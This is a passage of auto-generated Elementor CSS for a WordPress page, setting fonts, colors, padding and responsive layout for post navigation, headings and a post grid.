span.post-navigation__next--label{color:#2170BB;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__prev--label, .elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__next--label{font-family:"Varela Round", Sans-serif;font-size:16px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__prev--title, .elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__next--title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-wrapper{color:#2170BB;font-size:20px;}body:not(.rtl) .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-next{padding-right:20px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation__separator{background-color:rgba(159,163,173,0.2);width:1px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation{color:rgba(159,163,173,0.2);border-top-width:1px;border-bottom-width:1px;padding:45px 0;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2331 .elementor-element.elementor-element-7dd2992f .elementor-heading-title{color:#2170BB;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:300;text-transform:capitalize;line-height:1.2em;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2331 .elementor-element.elementor-element-268683b9{--grid-row-gap:30px;--grid-column-gap:30px;}.elementor-2331 .elementor-element.elementor-element-268683b9 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2331 .elementor-element.elementor-element-268683b9:after{content:"0.5";}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__thumbnail__link{width:100%;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__meta-data span + span:before{content:"•";}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__card{border-radius:10px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__text{padding:0 35px;margin-top:10px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__meta-data{padding:10px 35px;color:rgba(61,68,89,0.5);font-family:"Montserrat", Sans-serif;font-size:14px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__avatar{padding-right:35px;padding-left:35px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__title, .elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__title a{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;text-transform:capitalize;line-height:1.4em;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__meta-data span:before{color:rgba(61,68,89,0.5);}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__excerpt p{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__excerpt{margin-bottom:20px;}body.elementor-page-2331:not(.elementor-motion-effects-element-type-background), body.elementor-page-2331 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-container{min-height:650px;}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-shape-bottom svg{height:195px;}.elementor-2331 .elementor-element.elementor-element-63a502e{padding:0% 5% 0% 5%;}.elementor-2331 .elementor-element.elementor-element-3f222a6d .elementor-heading-title{font-size:40px;}.elementor-2331 .elementor-element.elementor-element-6a37de33{padding:0px 30px 0px 30px;}.elementor-2331 .elementor-element.elementor-element-7dd2992f .elementor-heading-title{font-size:24px;}}@media(max-width:767px){.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-container{min-height:500px;}.elementor-2331 .elementor-element.elementor-element-63a502e{padding:10% 5% 0% 5%;}.elementor-2331 .elementor-element.elementor-element-613bbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-3f222a6d{text-align:center;}.elementor-2331 .elementor-element.elementor-element-3f222a6d .elementor-heading-title{font-size:30px;}.elementor-2331 .elementor-element.elementor-element-6a37de33{padding:20px 20px 0px 20px;}.elementor-2331 .elementor-element.elementor-element-586bbe37{text-align:center;}.elementor-2331 .elementor-element.elementor-element-7dd2992f{text-align:center;}.elementor-2331 .elementor-element.elementor-element-7dd2992f .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2331 .elementor-element.elementor-element-268683b9:after{content:"0.5";}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__thumbnail__link{width:100%;}}